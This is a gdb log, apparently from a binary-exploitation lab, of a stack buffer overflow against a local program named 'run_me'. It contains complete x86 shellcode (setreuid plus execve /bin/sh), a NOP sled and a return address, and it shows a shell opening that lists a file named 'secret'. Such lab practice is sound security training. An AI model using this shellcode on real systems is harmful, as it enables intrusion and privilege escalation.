 Starting program: /home/q7/run_me $(python -c "import sys; sys.stdout.buffer.wri
te(b'\x90'*80 + b'\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\x
b0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80' + b'
A'*922 + b'\xa0\xc8\xff\xff')")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, bof (str=0xffffce00 "!") at run_me.c:11
11          return;
(gdb) cont
Continuing.
process 148466 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No source file named /home/q7/run_me.c.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
$ ls
[Detaching after vfork from child process 148468]
run_me  run_me.c  secret
$